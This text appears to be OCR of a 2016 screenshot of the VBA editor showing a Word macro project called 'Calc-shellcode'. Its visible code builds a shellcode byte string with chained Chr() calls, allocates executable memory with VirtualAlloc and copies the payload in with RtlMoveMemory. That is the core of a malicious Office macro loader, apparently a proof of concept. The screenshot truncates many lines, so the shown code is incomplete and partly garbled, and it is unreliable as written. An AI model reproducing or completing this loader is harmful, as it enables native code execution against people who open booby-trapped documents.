 Microsoft Visual Basic for Applications - Calc-shellcode - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 72, Col 1
Project - Project
Normal
Project (Calc-shellcode)
Microsoft Word Objects
ThisDocument
References
Properties - ThisDocument
ThisDocumen Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOve False
AutoHyphenatio False
ConsecutiveHyp 0
DefaultTabStop 35,4
DefaultTargetFr
DisableFeatures False
DoNotEmbedSys True
EmbedLinguistic True
EmbedTrueType False
EncryptionProvi
EnforceStyle False
FarEastLineBrea
FarEastLineBrea 0 - wdFarEastL
(General)
ExecuteShellCodex64
Private Function ShellCode() As String
Dim sShellCode As String
sShellCode = Chr(&HEB) + Chr(&H3A) + Chr(&H31) + Chr(&HD2) + Chr(&H80)
sShellCode = sShellCode + Chr(&H3E) + Chr(&HEB) + Chr(&H26) + Chr(&H80
sShellCode = sShellCode + Chr(&HEB) + Chr(&H1D) + Chr(&H80) + Chr(&H3B
sShellCode = sShellCode + Chr(&HEA) + Chr(&HFC) + Chr(&HEB) + Chr(&H1
sShellCode = sShellCode + Chr(&H13) + Chr(&H80) + Chr(&HEA) + Chr(&H41
sShellCode = sShellCode + Chr(&H47) + Chr(&HC1) + Chr(&HE0) + Chr(&H6)
sShellCode = sShellCode + Chr(&HE8) + Chr(&HF9) + Chr(&HFF) + Chr(&HFF
sShellCode = sShellCode + Chr(&H36) + Chr(&H1) + Chr(&HCB) + Chr(&H89)
sShellCode = sShellCode + Chr(&H74) + Chr(&H25) + Chr(&HE8) + Chr(&HAB
sShellCode = sShellCode + Chr(&HFF) + Chr(&HFF) + Chr(&HE8) + Chr(&HA1
sShellCode = sShellCode + Chr(&HFF) + Chr(&HFF) + Chr(&H86) + Chr(&HC4
sShellCode = sShellCode + Chr(&HC8) + Chr(&H8) + Chr(&H89) + Chr(&H1)
sShellCode = sShellCode + ShellCode1()
ShellCode = sShellCode
End Function
Public Sub ExecuteShellCodex64()
Dim sShellCode As String
Dim lpMemory As LongPtr
Dim lResult As LongPtr
sShellCode = ShellCodex64()
lpMemory = VirtualAlloc(0&, Len(sShellCode), MEM_COMMIT, PAGE_EXECUTE_
RtlMoveMemory lpMemory, sShellCode, Len(sShellCode)
NL
23:18
26/11/2016